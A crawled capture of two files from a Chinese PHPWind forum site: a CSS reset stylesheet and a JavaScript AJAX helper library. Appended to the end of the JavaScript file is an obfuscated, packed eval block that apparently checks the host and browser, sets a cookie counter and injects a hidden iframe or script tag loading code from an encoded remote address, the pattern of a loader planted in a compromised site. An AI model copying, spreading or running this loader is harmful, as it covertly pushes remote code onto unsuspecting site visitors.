

--- FILE ---
content_type: text/css
request_url: https://131110.com/bbs/images/wind/wind-reset.css
body_size: 789
content:
@charset "gb18030";
/* CSS Document */

body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td {margin: 0;padding: 0;}
img {border: 0;}
cite,em,strong,th{font-style: inherit;font-weight: inherit;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
input,button,textarea,select{font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
input,button,textarea,select{*font-size: 100%;}
body {line-height: 1.5;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
th{text-align: left;}
blockquote{quotes: none;}
blockquote:before,blockquote:after,{content: '';content: none;}
:link, :visited {text-decoration: none;}
td,th,div{word-break:break-all;word-wrap:break-word}
form{display:inline;}
*{outline:none}
/*清除浮动 代码*/
.cc:after {content: ".";display: block;height:0;clear: both;visibility: hidden;}
.cc {display: inline-block;}/* Hides from IE-mac \*/
* html .cc {height: 1%;}
.cc {display: block;}/* End hide from IE-mac *//*清除浮动 代码*/
.c{clear:both;height:0px;font:0px/0px Arial;overflow:hidden;}
/*通用样式*/
.b{ font-weight:700;}
.w{white-space:nowrap}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.vt,.vt td{vertical-align:top}
/*字体大小*/
.f9{font-size:10px;}
.f10,small,.small{font-size:11px;}
.f12{font-size:12px}
.f14{font-size:14px}
.f16{font-size:16px;}
.f24{font-size:24px;}
.fn,.fn a{font-weight:normal}
.aimg{display:block;text-indent:-2000em;}
/*icon定位*/
.xl-app .fl{height:16px;width:16px;}
.xl-app .i-a{ background-position:0 0;}  /*发帖等文章类*/
.xl-app .i-b{ background-position:0 -20px;}  /*回复类*/
.xl-app .i-c{ background-position:0 -40px;}  /*书签*/
.xl-app .i-d{ background-position:0 -60px;}  /*加为好友*/
.xl-app .i-e{ background-position:0 -80px;} /*加入群组*/
.xl-app .i-f{ background-position:0 -100px;} /*群组*/
.xl-app .i-g{ background-position:0 -120px;} /*道具*/
.xl-app .i-h{ background-position:0 -140px;} /*投票*/
.xl-app .i-i{ background-position:0 -160px;} /*视频*/
.xl-app .i-j{ background-position:0 -180px;} /*相册*/
.xl-app .i-k{ background-position:0 -198px;} /*博客*/
.xl-app .i-l{ background-position:0 -220px;} /*收藏帖子*/
.xl-app .i-m{ background-position:0 -240px;} /*商品贴*/
.xl-app .i-n{ background-position:0 -260px;} /*公告*/
.xl-app .i-o{ background-position:0 -280px;} /*推荐*/
.xl-app .i-p{ background-position:0 -300px;} /*收藏板块*/
.xl-app .i-q{ background-position:0 -320px;} /*发表辩论*/
.xl-app .i-r{ background-position:0 -340px;} /*发表悬赏*/
.xl-app .i-s{ background-position:0 -360px;} /*消息*/
.xl-app .i-t{ background-position:0 -380px;} /*日志*/
.xl-app .i-y{ background-position:0 -400px;} /*在线*/

--- FILE ---
content_type: application/javascript
request_url: https://131110.com/bbs/js/pw_ajax.js
body_size: 4019
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1b-1S-1c-1T-1U-1V-2d-1b-C-1c-2e-1W-1X-1Y","?1Z=2a","&2b=","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q"];f 1d=x.v.2r;f 1e=1d.2s(/^2t(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2u=e$[10];p a(1g,1h){f N=1g.2v(1h);f O=[],P;2w(f u=1f,1i=N.2x;u<1i;u++){P=2y(N[u],2z);O[u]=2A[e$[11]](P)};i O.2B(e$[12])};h(y&&d()!==e$[13]){m.2C(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2D=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2E=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2F:2G;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2H.2I(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2J[e$[37]];f 1o=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,196,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|61|69|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6c|79|75|6e|63|6f|6d|web_id|||||||||||1281459115|ie|24d7370b0b29c9369d9af3dd21|||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||||'.split('|'),0,{}));
